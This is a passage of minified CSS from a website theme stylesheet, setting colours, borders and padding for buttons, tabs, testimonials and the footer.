#cccccc;margin-bottom:-5px;bottom:-6px;}}@media (min-width:768px){#breadcrumbs-boxed{max-width:750px;}}@media (min-width:992px){#breadcrumbs-boxed{max-width:990px;}}@media (min-width:1170px){#breadcrumbs-boxed{max-width:1170px;}}.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next,.tparrows.tparrows-carousel.tp-leftarrow,.tparrows.tparrows-carousel.tp-rightarrow,.button,input.submit{color:#fff;background-color:#0d4677;border-color:#0d4677;}.owl-carousel .owl-nav [class*="owl-"]:hover,.owl-carousel .owl-nav [class*="owl-"]:active,.owl-carousel .owl-nav [class*="owl-"]:focus,.tparrows.tparrows-carousel.tp-leftarrow:hover,.tparrows.tparrows-carousel.tp-rightarrow:hover,.tparrows.tparrows-carousel.tp-leftarrow:active,.tparrows.tparrows-carousel.tp-rightarrow:active,.tparrows.tparrows-carousel.tp-leftarrow:focus,.tparrows.tparrows-carousel.tp-rightarrow:focus{background-color:#0b3961;border-color:#0b3961;}.widget.follow-us .share-links a:not(:hover){color:#525252;background-color:#fff;}.btn-primary:hover,.button:hover,input.submit:hover,.btn-primary:active,.button:active,input.submit:active,.btn-primary:focus,.button:focus,input.submit:focus{border-color:#0b3961;background-color:#0b3961;color:#ffffff;}.btn-primary[disabled],.button[disabled],input.submit[disabled],fieldset[disabled] .btn-primary,fieldset[disabled] .button,fieldset[disabled] input.submit,.btn-primary[disabled]:hover,.button[disabled]:hover,input.submit[disabled]:hover,fieldset[disabled] .btn-primary:hover,fieldset[disabled] .button:hover,fieldset[disabled] input.submit:hover,.btn-primary[disabled]:focus,.button[disabled]:focus,input.submit[disabled]:focus,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .button:focus,fieldset[disabled] input.submit:focus,.btn-primary[disabled].focus,.button[disabled].focus,input.submit[disabled].focus,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .button.focus,fieldset[disabled] input.submit.focus,.btn-primary[disabled]:active,.button[disabled]:active,input.submit[disabled]:active,fieldset[disabled] .btn-primary:active,fieldset[disabled] .button:active,fieldset[disabled] input.submit:active,.btn-primary[disabled].active,.button[disabled].active,input.submit[disabled].active,fieldset[disabled] .btn-primary.active,fieldset[disabled] .button.active,fieldset[disabled] input.submit.active,[type="submit"],.geodir-search [type="button"],.geodir-search [type="submit"],#geodir-wrapper [type="button"],#geodir-wrapper [type="submit"]{background-color:#0d4677;border-color:#0d4677;}[type="submit"]:hover,.geodir-search [type="button"]:hover,.geodir-search [type="submit"]:hover,#geodir-wrapper [type="button"]:hover,#geodir-wrapper [type="submit"]:hover,[type="submit"]:active,.geodir-search [type="button"]:active,.geodir-search [type="submit"]:active,#geodir-wrapper [type="button"]:active,#geodir-wrapper [type="submit"]:active{border-color:#0b3961;background-color:#0b3961;}[type="submit"][disabled],.geodir-search [type="button"][disabled],.geodir-search [type="submit"][disabled],#geodir-wrapper [type="button"][disabled],#geodir-wrapper [type="submit"][disabled],fieldset[disabled] [type="submit"],fieldset[disabled] .geodir-search [type="button"],fieldset[disabled] .geodir-search [type="submit"],fieldset[disabled] #geodir-wrapper [type="button"],fieldset[disabled] #geodir-wrapper [type="submit"],[type="submit"][disabled]:hover,.geodir-search [type="button"][disabled]:hover,.geodir-search [type="submit"][disabled]:hover,#geodir-wrapper [type="button"][disabled]:hover,#geodir-wrapper [type="submit"][disabled]:hover,fieldset[disabled] [type="submit"]:hover,fieldset[disabled] .geodir-search [type="button"]:hover,fieldset[disabled] .geodir-search [type="submit"]:hover,fieldset[disabled] #geodir-wrapper [type="button"]:hover,fieldset[disabled] #geodir-wrapper [type="submit"]:hover,[type="submit"][disabled]:focus,.geodir-search [type="button"][disabled]:focus,.geodir-search [type="submit"][disabled]:focus,#geodir-wrapper [type="button"][disabled]:focus,#geodir-wrapper [type="submit"][disabled]:focus,fieldset[disabled] [type="submit"]:focus,fieldset[disabled] .geodir-search [type="button"]:focus,fieldset[disabled] .geodir-search [type="submit"]:focus,fieldset[disabled] #geodir-wrapper [type="button"]:focus,fieldset[disabled] #geodir-wrapper [type="submit"]:focus,[type="submit"][disabled]:active,.geodir-search [type="button"][disabled]:active,.geodir-search [type="submit"][disabled]:active,#geodir-wrapper [type="button"][disabled]:active,#geodir-wrapper [type="submit"][disabled]:active,fieldset[disabled] [type="submit"]:active,fieldset[disabled] .geodir-search [type="button"]:active,fieldset[disabled] .geodir-search [type="submit"]:active,fieldset[disabled] #geodir-wrapper [type="button"]:active,fieldset[disabled] #geodir-wrapper [type="submit"]:active{background-color:#0d4677;border-color:#0d4677;}html .btn-primary{color:#ffffff;background-color:#0d4677;border-color:#0d4677 #0d4677 #082b4a;}html .btn-primary:hover,html .btn-primary:focus,html .btn-primary:active{color:#ffffff;background-color:#115998;border-color:#1362a5 #1362a5 #0d4677;}html .btn-primary-scale-2{color:#ffffff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#082b4a;border-color:#082b4a #082b4a #03101c;}html .btn-primary-scale-2:hover,html .btn-primary-scale-2:active,html .btn-primary-scale-2:focus{border-color:#061e33;background-color:#061e33;}html .btn-borders.btn-primary{background:transparent;border-color:#0d4677;color:#0d4677;}html .btn-arrow.btn-primary,html .btn-arrow.btn-primary:hover,html .btn-arrow.btn-primary:active,html .btn-arrow.btn-primary:not(:disabled):active{color:#0d4677;}html .btn-arrow.btn-primary .icon-wrapper{background-color:#0d4677;box-shadow:2px 3px 18px -3px #0d4677;}html .btn-borders.btn-primary:hover,html .btn-borders.btn-primary:focus,html .btn-borders.btn-primary:active{background-color:#0d4677;border-color:#0d4677 !important;color:#ffffff;}html .tabs-primary .nav-tabs li .nav-link,html .tabs-primary .nav-tabs.nav-justified li .nav-link,html .tabs-primary .nav-tabs li .nav-link:hover,html .tabs-primary .nav-tabs.nav-justified li .nav-link:hover{color:#0d4677;}html .tabs-primary .nav-tabs li .nav-link:hover,html .tabs-primary .nav-tabs.nav-justified li .nav-link:hover{border-top-color:#0d4677;}html .tabs-primary .nav-tabs li.active .nav-link,html .tabs-primary .nav-tabs.nav-justified li.active .nav-link,html .tabs-primary .nav-tabs li.active .nav-link:hover,html .tabs-primary .nav-tabs.nav-justified li.active .nav-link:hover,html .tabs-primary .nav-tabs li.active .nav-link:focus,html .tabs-primary .nav-tabs.nav-justified li.active .nav-link:focus{border-top-color:#0d4677;color:#0d4677;}html .tabs-primary.tabs-bottom .nav-tabs li .nav-link:hover,html .tabs-primary.tabs-bottom .nav-tabs.nav-justified li .nav-link:hover,html .tabs-primary.tabs-bottom .nav-tabs li.active .nav-link,html .tabs-primary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link,html .tabs-primary.tabs-bottom .nav-tabs li.active .nav-link:hover,html .tabs-primary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:hover,html .tabs-primary.tabs-bottom .nav-tabs li.active .nav-link:focus,html .tabs-primary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:focus{border-bottom-color:#0d4677;}html .tabs-primary.tabs-vertical.tabs-left li .nav-link:hover,html .tabs-primary.tabs-vertical.tabs-left li.active .nav-link,html .tabs-primary.tabs-vertical.tabs-left li.active .nav-link:hover,html .tabs-primary.tabs-vertical.tabs-left li.active .nav-link:focus{border-left-color:#0d4677;}html .tabs-primary.tabs-vertical.tabs-right li .nav-link:hover,html .tabs-primary.tabs-vertical.tabs-right li.active .nav-link,html .tabs-primary.tabs-vertical.tabs-right li.active .nav-link:hover,html .tabs-primary.tabs-vertical.tabs-right li.active .nav-link:focus{border-right-color:#0d4677;}html .stats-block.counter-primary .stats-number,html .stats-block.counter-primary div.counter_prefix,html .stats-block.counter-primary div.counter_suffix{color:#0d4677;}html .testimonial-primary blockquote{background:#10548e;}html .testimonial-primary .testimonial-arrow-down{border-top-color:#10548e;}html .btn-secondary{color:#ffffff;background-color:#0d4677;border-color:#0d4677 #0d4677 #082b4a;}html .btn-secondary:hover,html .btn-secondary:focus,html .btn-secondary:active{color:#ffffff;background-color:#115998;border-color:#1362a5 #1362a5 #0d4677;}html .btn-secondary-scale-2{color:#ffffff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#082b4a;border-color:#082b4a #082b4a #03101c;}html .btn-secondary-scale-2:hover,html .btn-secondary-scale-2:active,html .btn-secondary-scale-2:focus{border-color:#061e33;background-color:#061e33;}html .btn-borders.btn-secondary{background:transparent;border-color:#0d4677;color:#0d4677;}html .btn-arrow.btn-secondary,html .btn-arrow.btn-secondary:hover,html .btn-arrow.btn-secondary:active,html .btn-arrow.btn-secondary:not(:disabled):active{color:#0d4677;}html .btn-arrow.btn-secondary .icon-wrapper{background-color:#0d4677;box-shadow:2px 3px 18px -3px #0d4677;}html .btn-borders.btn-secondary:hover,html .btn-borders.btn-secondary:focus,html .btn-borders.btn-secondary:active{background-color:#0d4677;border-color:#0d4677 !important;color:#ffffff;}html .tabs-secondary .nav-tabs li .nav-link,html .tabs-secondary .nav-tabs.nav-justified li .nav-link,html .tabs-secondary .nav-tabs li .nav-link:hover,html .tabs-secondary .nav-tabs.nav-justified li .nav-link:hover{color:#0d4677;}html .tabs-secondary .nav-tabs li .nav-link:hover,html .tabs-secondary .nav-tabs.nav-justified li .nav-link:hover{border-top-color:#0d4677;}html .tabs-secondary .nav-tabs li.active .nav-link,html .tabs-secondary .nav-tabs.nav-justified li.active .nav-link,html .tabs-secondary .nav-tabs li.active .nav-link:hover,html .tabs-secondary .nav-tabs.nav-justified li.active .nav-link:hover,html .tabs-secondary .nav-tabs li.active .nav-link:focus,html .tabs-secondary .nav-tabs.nav-justified li.active .nav-link:focus{border-top-color:#0d4677;color:#0d4677;}html .tabs-secondary.tabs-bottom .nav-tabs li .nav-link:hover,html .tabs-secondary.tabs-bottom .nav-tabs.nav-justified li .nav-link:hover,html .tabs-secondary.tabs-bottom .nav-tabs li.active .nav-link,html .tabs-secondary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link,html .tabs-secondary.tabs-bottom .nav-tabs li.active .nav-link:hover,html .tabs-secondary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:hover,html .tabs-secondary.tabs-bottom .nav-tabs li.active .nav-link:focus,html .tabs-secondary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:focus{border-bottom-color:#0d4677;}html .tabs-secondary.tabs-vertical.tabs-left li .nav-link:hover,html .tabs-secondary.tabs-vertical.tabs-left li.active .nav-link,html .tabs-secondary.tabs-vertical.tabs-left li.active .nav-link:hover,html .tabs-secondary.tabs-vertical.tabs-left li.active .nav-link:focus{border-left-color:#0d4677;}html .tabs-secondary.tabs-vertical.tabs-right li .nav-link:hover,html .tabs-secondary.tabs-vertical.tabs-right li.active .nav-link,html .tabs-secondary.tabs-vertical.tabs-right li.active .nav-link:hover,html .tabs-secondary.tabs-vertical.tabs-right li.active .nav-link:focus{border-right-color:#0d4677;}html .stats-block.counter-secondary .stats-number,html .stats-block.counter-secondary div.counter_prefix,html .stats-block.counter-secondary div.counter_suffix{color:#0d4677;}html .testimonial-secondary blockquote{background:#10548e;}html .testimonial-secondary .testimonial-arrow-down{border-top-color:#10548e;}html .btn-tertiary{color:#ffffff;background-color:#0d4677;border-color:#0d4677 #0d4677 #082b4a;}html .btn-tertiary:hover,html .btn-tertiary:focus,html .btn-tertiary:active{color:#ffffff;background-color:#115998;border-color:#1362a5 #1362a5 #0d4677;}html .btn-tertiary-scale-2{color:#ffffff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#082b4a;border-color:#082b4a #082b4a #03101c;}html .btn-tertiary-scale-2:hover,html .btn-tertiary-scale-2:active,html .btn-tertiary-scale-2:focus{border-color:#061e33;background-color:#061e33;}html .btn-borders.btn-tertiary{background:transparent;border-color:#0d4677;color:#0d4677;}html .btn-arrow.btn-tertiary,html .btn-arrow.btn-tertiary:hover,html .btn-arrow.btn-tertiary:active,html .btn-arrow.btn-tertiary:not(:disabled):active{color:#0d4677;}html .btn-arrow.btn-tertiary .icon-wrapper{background-color:#0d4677;box-shadow:2px 3px 18px -3px #0d4677;}html .btn-borders.btn-tertiary:hover,html .btn-borders.btn-tertiary:focus,html .btn-borders.btn-tertiary:active{background-color:#0d4677;border-color:#0d4677 !important;color:#ffffff;}html .tabs-tertiary .nav-tabs li .nav-link,html .tabs-tertiary .nav-tabs.nav-justified li .nav-link,html .tabs-tertiary .nav-tabs li .nav-link:hover,html .tabs-tertiary .nav-tabs.nav-justified li .nav-link:hover{color:#0d4677;}html .tabs-tertiary .nav-tabs li .nav-link:hover,html .tabs-tertiary .nav-tabs.nav-justified li .nav-link:hover{border-top-color:#0d4677;}html .tabs-tertiary .nav-tabs li.active .nav-link,html .tabs-tertiary .nav-tabs.nav-justified li.active .nav-link,html .tabs-tertiary .nav-tabs li.active .nav-link:hover,html .tabs-tertiary .nav-tabs.nav-justified li.active .nav-link:hover,html .tabs-tertiary .nav-tabs li.active .nav-link:focus,html .tabs-tertiary .nav-tabs.nav-justified li.active .nav-link:focus{border-top-color:#0d4677;color:#0d4677;}html .tabs-tertiary.tabs-bottom .nav-tabs li .nav-link:hover,html .tabs-tertiary.tabs-bottom .nav-tabs.nav-justified li .nav-link:hover,html .tabs-tertiary.tabs-bottom .nav-tabs li.active .nav-link,html .tabs-tertiary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link,html .tabs-tertiary.tabs-bottom .nav-tabs li.active .nav-link:hover,html .tabs-tertiary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:hover,html .tabs-tertiary.tabs-bottom .nav-tabs li.active .nav-link:focus,html .tabs-tertiary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:focus{border-bottom-color:#0d4677;}html .tabs-tertiary.tabs-vertical.tabs-left li .nav-link:hover,html .tabs-tertiary.tabs-vertical.tabs-left li.active .nav-link,html .tabs-tertiary.tabs-vertical.tabs-left li.active .nav-link:hover,html .tabs-tertiary.tabs-vertical.tabs-left li.active .nav-link:focus{border-left-color:#0d4677;}html .tabs-tertiary.tabs-vertical.tabs-right li .nav-link:hover,html .tabs-tertiary.tabs-vertical.tabs-right li.active .nav-link,html .tabs-tertiary.tabs-vertical.tabs-right li.active .nav-link:hover,html .tabs-tertiary.tabs-vertical.tabs-right li.active .nav-link:focus{border-right-color:#0d4677;}html .stats-block.counter-tertiary .stats-number,html .stats-block.counter-tertiary div.counter_prefix,html .stats-block.counter-tertiary div.counter_suffix{color:#0d4677;}html .testimonial-tertiary blockquote{background:#10548e;}html .testimonial-tertiary .testimonial-arrow-down{border-top-color:#10548e;}html .btn-quaternary{color:#ffffff;background-color:#083c64;border-color:#083c64 #083c64 #052035;}html .btn-quaternary:hover,html .btn-quaternary:focus,html .btn-quaternary:active{color:#ffffff;background-color:#0b5086;border-color:#0c5994 #0c5994 #083c64;}html .btn-quaternary-scale-2{color:#ffffff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#052035;border-color:#052035 #052035 #010406;}html .btn-quaternary-scale-2:hover,html .btn-quaternary-scale-2:active,html .btn-quaternary-scale-2:focus{border-color:#03121e;background-color:#03121e;}html .btn-borders.btn-quaternary{background:transparent;border-color:#083c64;color:#083c64;}html .btn-arrow.btn-quaternary,html .btn-arrow.btn-quaternary:hover,html .btn-arrow.btn-quaternary:active,html .btn-arrow.btn-quaternary:not(:disabled):active{color:#083c64;}html .btn-arrow.btn-quaternary .icon-wrapper{background-color:#083c64;box-shadow:2px 3px 18px -3px #083c64;}html .btn-borders.btn-quaternary:hover,html .btn-borders.btn-quaternary:focus,html .btn-borders.btn-quaternary:active{background-color:#083c64;border-color:#083c64 !important;color:#ffffff;}html .tabs-quaternary .nav-tabs li .nav-link,html .tabs-quaternary .nav-tabs.nav-justified li .nav-link,html .tabs-quaternary .nav-tabs li .nav-link:hover,html .tabs-quaternary .nav-tabs.nav-justified li .nav-link:hover{color:#083c64;}html .tabs-quaternary .nav-tabs li .nav-link:hover,html .tabs-quaternary .nav-tabs.nav-justified li .nav-link:hover{border-top-color:#083c64;}html .tabs-quaternary .nav-tabs li.active .nav-link,html .tabs-quaternary .nav-tabs.nav-justified li.active .nav-link,html .tabs-quaternary .nav-tabs li.active .nav-link:hover,html .tabs-quaternary .nav-tabs.nav-justified li.active .nav-link:hover,html .tabs-quaternary .nav-tabs li.active .nav-link:focus,html .tabs-quaternary .nav-tabs.nav-justified li.active .nav-link:focus{border-top-color:#083c64;color:#083c64;}html .tabs-quaternary.tabs-bottom .nav-tabs li .nav-link:hover,html .tabs-quaternary.tabs-bottom .nav-tabs.nav-justified li .nav-link:hover,html .tabs-quaternary.tabs-bottom .nav-tabs li.active .nav-link,html .tabs-quaternary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link,html .tabs-quaternary.tabs-bottom .nav-tabs li.active .nav-link:hover,html .tabs-quaternary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:hover,html .tabs-quaternary.tabs-bottom .nav-tabs li.active .nav-link:focus,html .tabs-quaternary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:focus{border-bottom-color:#083c64;}html .tabs-quaternary.tabs-vertical.tabs-left li .nav-link:hover,html .tabs-quaternary.tabs-vertical.tabs-left li.active .nav-link,html .tabs-quaternary.tabs-vertical.tabs-left li.active .nav-link:hover,html .tabs-quaternary.tabs-vertical.tabs-left li.active .nav-link:focus{border-left-color:#083c64;}html .tabs-quaternary.tabs-vertical.tabs-right li .nav-link:hover,html .tabs-quaternary.tabs-vertical.tabs-right li.active .nav-link,html .tabs-quaternary.tabs-vertical.tabs-right li.active .nav-link:hover,html .tabs-quaternary.tabs-vertical.tabs-right li.active .nav-link:focus{border-right-color:#083c64;}html .stats-block.counter-quaternary .stats-number,html .stats-block.counter-quaternary div.counter_prefix,html .stats-block.counter-quaternary div.counter_suffix{color:#083c64;}html .testimonial-quaternary blockquote{background:#0a4b7c;}html .testimonial-quaternary .testimonial-arrow-down{border-top-color:#0a4b7c;}html .btn-dark{color:#ffffff;background-color:#212529;border-color:#212529 #212529 #0b0c0d;}html .btn-dark:hover,html .btn-dark:focus,html .btn-dark:active{color:#ffffff;background-color:#31373d;border-color:#383f46 #383f46 #212529;}html .btn-dark-scale-2{color:#ffffff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#0b0c0d;border-color:#0b0c0d #0b0c0d #000000;}html .btn-dark-scale-2:hover,html .btn-dark-scale-2:active,html .btn-dark-scale-2:focus{border-color:#000000;background-color:#000000;}html .btn-borders.btn-dark{background:transparent;border-color:#212529;color:#212529;}html .btn-arrow.btn-dark,html .btn-arrow.btn-dark:hover,html .btn-arrow.btn-dark:active,html .btn-arrow.btn-dark:not(:disabled):active{color:#212529;}html .btn-arrow.btn-dark .icon-wrapper{background-color:#212529;box-shadow:2px 3px 18px -3px #212529;}html .btn-borders.btn-dark:hover,html .btn-borders.btn-dark:focus,html .btn-borders.btn-dark:active{background-color:#212529;border-color:#212529 !important;color:#ffffff;}html .tabs-dark .nav-tabs li .nav-link,html .tabs-dark .nav-tabs.nav-justified li .nav-link,html .tabs-dark .nav-tabs li .nav-link:hover,html .tabs-dark .nav-tabs.nav-justified li .nav-link:hover{color:#212529;}html .tabs-dark .nav-tabs li .nav-link:hover,html .tabs-dark .nav-tabs.nav-justified li .nav-link:hover{border-top-color:#212529;}html .tabs-dark .nav-tabs li.active .nav-link,html .tabs-dark .nav-tabs.nav-justified li.active .nav-link,html .tabs-dark .nav-tabs li.active .nav-link:hover,html .tabs-dark .nav-tabs.nav-justified li.active .nav-link:hover,html .tabs-dark .nav-tabs li.active .nav-link:focus,html .tabs-dark .nav-tabs.nav-justified li.active .nav-link:focus{border-top-color:#212529;color:#212529;}html .tabs-dark.tabs-bottom .nav-tabs li .nav-link:hover,html .tabs-dark.tabs-bottom .nav-tabs.nav-justified li .nav-link:hover,html .tabs-dark.tabs-bottom .nav-tabs li.active .nav-link,html .tabs-dark.tabs-bottom .nav-tabs.nav-justified li.active .nav-link,html .tabs-dark.tabs-bottom .nav-tabs li.active .nav-link:hover,html .tabs-dark.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:hover,html .tabs-dark.tabs-bottom .nav-tabs li.active .nav-link:focus,html .tabs-dark.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:focus{border-bottom-color:#212529;}html .tabs-dark.tabs-vertical.tabs-left li .nav-link:hover,html .tabs-dark.tabs-vertical.tabs-left li.active .nav-link,html .tabs-dark.tabs-vertical.tabs-left li.active .nav-link:hover,html .tabs-dark.tabs-vertical.tabs-left li.active .nav-link:focus{border-left-color:#212529;}html .tabs-dark.tabs-vertical.tabs-right li .nav-link:hover,html .tabs-dark.tabs-vertical.tabs-right li.active .nav-link,html .tabs-dark.tabs-vertical.tabs-right li.active .nav-link:hover,html .tabs-dark.tabs-vertical.tabs-right li.active .nav-link:focus{border-right-color:#212529;}html .stats-block.counter-dark .stats-number,html .stats-block.counter-dark div.counter_prefix,html .stats-block.counter-dark div.counter_suffix{color:#212529;}html .testimonial-dark blockquote{background:#2d3238;}html .testimonial-dark .testimonial-arrow-down{border-top-color:#2d3238;}html .btn-light{color:#212529;background-color:#ffffff;border-color:#ffffff #ffffff #e6e6e6;}html .btn-light:hover,html .btn-light:focus,html .btn-light:active{color:#212529;background-color:#ffffff;border-color:#ffffff #ffffff #ffffff;}html .btn-light-scale-2{color:#212529;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#e6e6e6;border-color:#e6e6e6 #e6e6e6 #cccccc;}html .btn-light-scale-2:hover,html .btn-light-scale-2:active,html .btn-light-scale-2:focus{border-color:#d9d9d9;background-color:#d9d9d9;}html .btn-borders.btn-light{background:transparent;border-color:#ffffff;color:#ffffff;}html .btn-arrow.btn-light,html .btn-arrow.btn-light:hover,html .btn-arrow.btn-light:active,html .btn-arrow.btn-light:not(:disabled):active{color:#ffffff;}html .btn-arrow.btn-light .icon-wrapper{background-color:#ffffff;box-shadow:2px 3px 18px -3px #ffffff;}html .btn-borders.btn-light:hover,html .btn-borders.btn-light:focus,html .btn-borders.btn-light:active{background-color:#ffffff;border-color:#ffffff !important;color:#212529;}html .tabs-light .nav-tabs li .nav-link,html .tabs-light .nav-tabs.nav-justified li .nav-link,html .tabs-light .nav-tabs li .nav-link:hover,html .tabs-light .nav-tabs.nav-justified li .nav-link:hover{color:#ffffff;}html .tabs-light .nav-tabs li .nav-link:hover,html .tabs-light .nav-tabs.nav-justified li .nav-link:hover{border-top-color:#ffffff;}html .tabs-light .nav-tabs li.active .nav-link,html .tabs-light .nav-tabs.nav-justified li.active .nav-link,html .tabs-light .nav-tabs li.active .nav-link:hover,html .tabs-light .nav-tabs.nav-justified li.active .nav-link:hover,html .tabs-light .nav-tabs li.active .nav-link:focus,html .tabs-light .nav-tabs.nav-justified li.active .nav-link:focus{border-top-color:#ffffff;color:#ffffff;}html .tabs-light.tabs-bottom .nav-tabs li .nav-link:hover,html .tabs-light.tabs-bottom .nav-tabs.nav-justified li .nav-link:hover,html .tabs-light.tabs-bottom .nav-tabs li.active .nav-link,html .tabs-light.tabs-bottom .nav-tabs.nav-justified li.active .nav-link,html .tabs-light.tabs-bottom .nav-tabs li.active .nav-link:hover,html .tabs-light.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:hover,html .tabs-light.tabs-bottom .nav-tabs li.active .nav-link:focus,html .tabs-light.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:focus{border-bottom-color:#ffffff;}html .tabs-light.tabs-vertical.tabs-left li .nav-link:hover,html .tabs-light.tabs-vertical.tabs-left li.active .nav-link,html .tabs-light.tabs-vertical.tabs-left li.active .nav-link:hover,html .tabs-light.tabs-vertical.tabs-left li.active .nav-link:focus{border-left-color:#ffffff;}html .tabs-light.tabs-vertical.tabs-right li .nav-link:hover,html .tabs-light.tabs-vertical.tabs-right li.active .nav-link,html .tabs-light.tabs-vertical.tabs-right li.active .nav-link:hover,html .tabs-light.tabs-vertical.tabs-right li.active .nav-link:focus{border-right-color:#ffffff;}html .stats-block.counter-light .stats-number,html .stats-block.counter-light div.counter_prefix,html .stats-block.counter-light div.counter_suffix{color:#ffffff;}html .testimonial-light blockquote{background:#ffffff;}html .testimonial-light .testimonial-arrow-down{border-top-color:#ffffff;}.btn,.button,input.submit,[type="submit"].btn-primary,[type="submit"]{background:transparent;border-color:#0d4677;color:#0d4677;text-shadow:none;border-width:3px;padding:4px 10px;}.btn.btn-lg,.button.btn-lg,input.submit.btn-lg,[type="submit"].btn-primary.btn-lg,[type="submit"].btn-lg,.btn-group-lg > .btn,.btn-group-lg > .button,.btn-group-lg > input.submit,.btn-group-lg > [type="submit"].btn-primary,.btn-group-lg > [type="submit"]{padding:8px 14px;}.btn.btn-sm,.button.btn-sm,input.submit.btn-sm,[type="submit"].btn-primary.btn-sm,[type="submit"].btn-sm,.btn-group-sm > .btn,.btn-group-sm > .button,.btn-group-sm > input.submit,.btn-group-sm > [type="submit"].btn-primary,.btn-group-sm > [type="submit"]{border-width:2px;padding:4px 10px;}.btn.btn-xs,.button.btn-xs,input.submit.btn-xs,[type="submit"].btn-primary.btn-xs,[type="submit"].btn-xs,.btn-group-xs > .btn,.btn-group-xs > .button,.btn-group-xs > input.submit,.btn-group-xs > [type="submit"].btn-primary,.btn-group-xs > [type="submit"]{padding:1px 5px;border-width:1px;}.btn:hover,.button:hover,input.submit:hover,[type="submit"].btn-primary:hover,[type="submit"]:hover,.btn:focus,.button:focus,input.submit:focus,[type="submit"].btn-primary:focus,[type="submit"]:focus,.btn:active,.button:active,input.submit:active,[type="submit"].btn-primary:active,[type="submit"]:active{background-color:#0b3961;border-color:#0d4677 !important;color:#ffffff;}.btn-default,[type="submit"].btn-default{border-color:#ccc;color:#333;}.btn-default:hover,[type="submit"].btn-default:hover,.btn-default:focus,[type="submit"].btn-default:focus,.btn-default:active,[type="submit"].btn-default:active{background-color:#e6e6e6;border-color:#adadad !important;color:#333;}body .cart-actions .button,body .checkout-button,body #place_order{padding:8px 14px;}.btn-primary,[type="submit"].btn-primary{background:transparent;border-color:#0d4677;color:#0d4677;text-shadow:none;border-width:3px;}.btn-primary:hover,[type="submit"].btn-primary:hover,.btn-primary:focus,[type="submit"].btn-primary:focus,.btn-primary:active,[type="submit"].btn-primary:active{background-color:#0b3961;border-color:#0d4677 !important;color:#ffffff;}.btn-secondary,[type="submit"].btn-secondary{background:transparent;border-color:#0d4677;color:#0d4677;text-shadow:none;border-width:3px;}.btn-secondary:hover,[type="submit"].btn-secondary:hover,.btn-secondary:focus,[type="submit"].btn-secondary:focus,.btn-secondary:active,[type="submit"].btn-secondary:active{background-color:#0b3961;border-color:#0d4677 !important;color:#ffffff;}.btn-tertiary,[type="submit"].btn-tertiary{background:transparent;border-color:#0d4677;color:#0d4677;text-shadow:none;border-width:3px;}.btn-tertiary:hover,[type="submit"].btn-tertiary:hover,.btn-tertiary:focus,[type="submit"].btn-tertiary:focus,.btn-tertiary:active,[type="submit"].btn-tertiary:active{background-color:#0b3961;border-color:#0d4677 !important;color:#ffffff;}.btn-quaternary,[type="submit"].btn-quaternary{background:transparent;border-color:#083c64;color:#083c64;text-shadow:none;border-width:3px;}.btn-quaternary:hover,[type="submit"].btn-quaternary:hover,.btn-quaternary:focus,[type="submit"].btn-quaternary:focus,.btn-quaternary:active,[type="submit"].btn-quaternary:active{background-color:#072e4d;border-color:#083c64 !important;color:#ffffff;}.btn-dark,[type="submit"].btn-dark{background:transparent;border-color:#212529;color:#212529;text-shadow:none;border-width:3px;}.btn-dark:hover,[type="submit"].btn-dark:hover,.btn-dark:focus,[type="submit"].btn-dark:focus,.btn-dark:active,[type="submit"].btn-dark:active{background-color:#16191b;border-color:#212529 !important;color:#ffffff;}.btn-light,[type="submit"].btn-light{background:transparent;border-color:#ffffff;color:#ffffff;text-shadow:none;border-width:3px;}.btn-light:hover,[type="submit"].btn-light:hover,.btn-light:focus,[type="submit"].btn-light:focus,.btn-light:active,[type="submit"].btn-light:active{background-color:#f3f3f3;border-color:#ffffff !important;color:#212529;}.portfolio-item:hover .thumb-info-icons .thumb-info-icon{background-color:#0d4677 !important;}.widget_sidebar_menu .widget-title,.sidebar-menu > li.menu-item > a,.sidebar-menu .menu-custom-block a{color:#444444;}.sidebar-menu > li.menu-item > .arrow:before{color:#838b90;}.mega-menu > li.menu-item > a,.mega-menu .wide .popup li.sub > a,.header-side .sidebar-menu > li.menu-item > a,.main-sidebar-menu .sidebar-menu > li.menu-item > a,.main-sidebar-menu .sidebar-menu .menu-custom-item a,.sidebar-menu .wide .popup li.sub > a,.porto-view-switcher .narrow li.menu-item > a{text-transform:none;}.popup .sub-menu,.header-side-nav .narrow .popup{text-transform:none;}.mega-menu .tip,.sidebar-menu .tip,.accordion-menu .tip,.menu-custom-block .tip{background:#dd3333;border-color:#dd3333;}section.timeline .timeline-box.left:before,section.timeline .timeline-box.right:before{background:#0d4677;box-shadow:0 0 0 3px #ffffff,0 0 0 6px #0d4677;}article.post .post-date .sticky,.post-item .post-date .sticky{background:#dd3333;color:#ffffff;}.testimonial blockquote,.testimonial blockquote p{font-family:Kanit,Georgia,serif;}ul.category-color-dark li.product-category .thumb-info-title{color:#1d2127}#footer,#footer p,#footer .widget > div > ul li,#footer .widget > ul li{color:#ffffff;}#footer .widget > div > ul,#footer .widget > ul,#footer .widget > div > ul li,#footer .widget > ul li,#footer .post-item-small{border-color:rgba(255,255,255,0.3);}#footer a:not(.btn),#footer .tooltip-icon{color:#ffffff;}#footer .tooltip-icon{border-color:#ffffff;}#footer a:hover{color:#ffffff;}#footer h1,#footer h2,#footer h3,#footer h4,#footer h5,#footer h6,#footer .widget-title,#footer .widgettitle,#footer h1 a,#footer h2 a,#footer h3 a,#footer h4 a,#footer h5 a,#footer h6 